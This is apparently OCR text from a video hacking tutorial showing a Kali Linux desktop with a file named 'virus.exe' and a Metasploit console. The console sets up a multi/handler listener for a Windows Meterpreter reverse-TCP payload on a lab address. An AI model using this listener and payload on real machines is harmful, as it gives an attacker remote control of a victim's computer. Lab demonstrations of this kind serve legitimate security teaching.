 Applications
Places
Terminal
Tue 08:19
1
CodeSky
CodingBaba.
exe
virus.exe
index.nginx-
debian.html
index.html
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
Metasploit
=[ metasploit v4.17.21-dev ]
+ -- --=[ 1822 exploits - 1033 auxiliary - 316 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.160.135
lhost => 192.168.160.135
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > exploit
Subscribe Now